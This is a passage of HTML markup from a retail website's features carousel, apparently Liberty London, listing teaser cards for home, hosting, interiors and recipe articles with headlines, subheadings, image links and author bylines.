                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/martina-mondadori-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=75" alt="Cabana x Liberty how to host like an italian" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cabana x Liberty: Hosting the Italian Way</h4><h5 class="sub-heading portrait-regular m-0">Tastemaker and founder of interiors bible Cabana, Martina Mondadori, shows us how to throw a dinner party the Italian way. Buon appetito!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/in-the-studio-with-sam-wilde.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=75" alt="Sam Wilde textile designer interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ocean Roll: Sam Wilde</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sam Wilde translates natural phenomena into bold and beautiful print, in collaboration with Liberty Fabrics.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/at-home-ymc.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=75" alt="YMC" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: YMC</h4>
            <h5 class="sub-heading portrait-regular m-0">Investing in a VW Campervan has given London-based YMC founder Jimmy Collins the opportunity to explore life outside of the city – without leaving home behind</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/fall-in-love-at-liberty/" class="mb-0 content-tags" title="View all Fall in Love at Liberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fall in Love at Liberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/valentines-tablescape.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=75" alt="set the scene for valentines day with tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Set The Scene for Valentines Day</h4><h5 class="sub-heading portrait-regular m-0">Love is in the air, everywhere you look. Love is on the shelves, on the brain, and of course, it’s on the table. Here’s how to experience love, or dinner, like the movies.</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-decor-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=75" alt="the interior trends trending right now homeware aesthetics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Interior Aesthetics Trending Right Now</h4><h5 class="sub-heading portrait-regular m-0">From cottagecore to the Great British seaside, seek interiors inspiration from Liberty’s guide to the most definitive home decor trends to adopt now.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/grace-coddington-astier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=75" width="500" height="650" alt="Grace Coddington in the Astier de Villatte space at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Grace Coddington on Cats, Teacups and her Latest Collaboration</h4><h5 class="sub-heading portrait-regular m-0">The legendary creative sits down with Liberty to share the story behind her collection with Astier de Villatte</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/borneo-studio-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=75" alt="artist in residence borneo studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Borneo Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Artist and founder Andrea Mongenie invites us into her creative beginnings and inspirations.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/egg-breakfast-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the best egg recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Do You Like Your Eggs in the Morning?</h4><h5 class="sub-heading portrait-regular m-0">What better time than Easter to improve on your egg repertoire? Liberty asks expert foodies to share their favourite recipes to elevate your breakfast spread</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=75" width="500" height="650" alt="housewarming gifts for every kind of homeowner" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Housewarming Gifts for Every Kind of Homeowner</h4><h5 class="sub-heading portrait-regular m-0">Whether they are impossible to buy for or a friend in need of some inspiration, help make their new house an even happier home with our best housewarming gift ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/lunar-new-year-menu.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=75" width="500" height="650" alt="lunar new year menu - how to host with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Ultimate Lunar New Year Menu with Chef Suzie Lee</h4><h5 class="sub-heading portrait-regular m-0">Hosting a Lunar New Year celebration this year? Liberty, along with TV chef Suzie Lee, have rustled up the perfect menu</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/one-pot-sausage-ragu-recipe.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=75" width="500" height="650" alt="our place one pot wonder sausage ragu recipe" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A One Pot Wonder with Our Place</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Contributing Interiors Editor Phoebe McDowell pens an ode to effortless eating, to heart and soul food, and to love. Come on over to Our Place</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-menagerie.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=75" width="500" height="650" alt="Quail homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Walk on the Wild Side: The Liberty Menagerie</h4><h5 class="sub-heading portrait-regular m-0">From cats to creepy crawlies, these are the animal-themed accessories and trends causing a buzz</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/soloscapes-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=75" alt="210414-soloscape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At the Table: Soloscapes</h4>
            <h5 class="sub-heading portrait-regular m-0">Explore new table possibilities with creative place settings for dining solo or together</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=75" alt="beauty by design archive new york wool throws" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
